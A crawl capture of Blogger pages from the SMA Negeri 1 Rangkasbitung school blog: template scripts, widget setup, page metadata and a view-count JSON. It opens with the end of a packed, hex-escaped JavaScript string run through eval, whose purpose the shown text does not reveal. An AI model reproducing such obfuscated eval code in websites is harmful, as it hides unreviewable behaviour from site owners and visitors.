x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggLdJW3EI0NJVB5kANaWCd_lGBrUM__Pdi6XsSSXK2Eu6OnY9bvXnAA3xSFQGnPQ4anKRhiUjoXhoL3wYZ_PjZti-GZSSKe59Oh0T3jPZV9pbmlDhA5GS53xgP3S1neKGJUrTfWrO9QCk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7xoCCSfSrfFjBgZ8KXEIE8xBf70w:1766806783188';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3514970303468043713','//blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html','3514970303468043713');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3514970303468043713', 'title': 'SMA NEGERI 1 RANGKASBITUNG', 'url': 'http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html', 'canonicalUrl': 'http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html', 'homepageUrl': 'http://blog.smansarangkasbitung.sch.id/', 'searchUrl': 'http://blog.smansarangkasbitung.sch.id/search', 'canonicalHomepageUrl': 'http://blog.smansarangkasbitung.sch.id/', 'blogspotFaviconUrl': 'http://blog.smansarangkasbitung.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - Atom\x22 href\x3d\x22http://blog.smansarangkasbitung.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - RSS\x22 href\x3d\x22http://blog.smansarangkasbitung.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3514970303468043713/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMA NEGERI 1 RANGKASBITUNG - Atom\x22 href\x3d\x22http://blog.smansarangkasbitung.sch.id/feeds/8216538210246324367/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8216538210246324367', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s72-c/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg', 'pageName': 'SMAN1 RANGKASBITUNG', 'pageTitle': 'SMA NEGERI 1 RANGKASBITUNG: SMAN1 RANGKASBITUNG'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SMAN1 RANGKASBITUNG', 'description': '     \x22Sambut pagi dengan semangat\x22   \x22Gerbang Cinta menjaga tekad satu kata satu perbuatan\x22     SMAN 1 Rangkasbitung menyelenggarakan pendid...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg', 'url': 'http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8216538210246324367}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '3514970303468043713', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4tYrdciCjuwnfCoZD1aUaRus0lBA:1766806783188', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://blog.smansarangkasbitung.sch.id/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'Footer Widget (A)', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Tayangan Halaman', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//blog.smansarangkasbitung.sch.id/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC-Hno3IOKAFGRxvkW3qi8k3P6aWsJaJiSnno3wvqVbVAOtMd4J03Z-gYhd8oWdNAMNBwhYwT9GEbaXQafzbD9uP6BNQw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (D)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1741b94315954d04a7b056faef9db3d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.smansarangkasbitung.sch.id/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC-Hno3IOKAFGRxvkW3qi8k3P6aWsJaJiSnno3wvqVbVAOtMd4J03Z-gYhd8oWdNAMNBwhYwT9GEbaXQafzbD9uP6BNQw
body_size: 264
content:
{"total":97165,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,9],[1,27],[2,12],[3,24],[4,14],[5,13],[6,21],[7,16],[8,1],[9,0],[10,0],[11,2],[12,1],[13,0],[14,1],[15,1],[16,0],[17,8],[18,12],[19,10],[20,14],[21,30],[22,14],[23,67],[24,23],[25,97],[26,55],[27,7],[28,9],[29,1]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html
body_size: 55930
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.smansarangkasbitung.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SMA NEGERI 1 RANGKASBITUNG - Atom" href="http://blog.smansarangkasbitung.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SMA NEGERI 1 RANGKASBITUNG - RSS" href="http://blog.smansarangkasbitung.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SMA NEGERI 1 RANGKASBITUNG - Atom" href="https://www.blogger.com/feeds/3514970303468043713/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SMA NEGERI 1 RANGKASBITUNG - Atom" href="http://blog.smansarangkasbitung.sch.id/feeds/8305940791943437587/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/s400/rembuk+2.jpg' rel='image_src'/>
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' property='og:url'/>
<meta content='PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' property='og:title'/>
<meta content='PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN  KEMENTERIAN PENDIDIKAN DAN KEBUDAYAAN      Bogor, Jawa Barat (10-14 Februari 2019)     Al...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfd2PMc2WERg-Xh4QYJO2NUISC52rOKmROA3Ty7fMLJN2Ie7N__ZJBlfyvyMXUP1L8_ymdM0KBWH_BcrgfCppKnmVgjCD7ZirL8xEFAwOY4-JzwA6qsrL1Sw1Rvd3BPSVd-tGbYRlPEWjF/w1200-h630-p-k-no-nu/rembuk+2.jpg' property='og:image'/>
<title>
PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN - SMA NEGERI 1 RANGKASBITUNG
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PAMERAN REMBUK NASIONAL PENDIDIKAN DAN KEBUDAYAAN' property='og:title'/>
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/pameran-rembuk-nasional-pendidikan-dan.html' property='og:url'/>
<meta content='article' property='og:type'/>
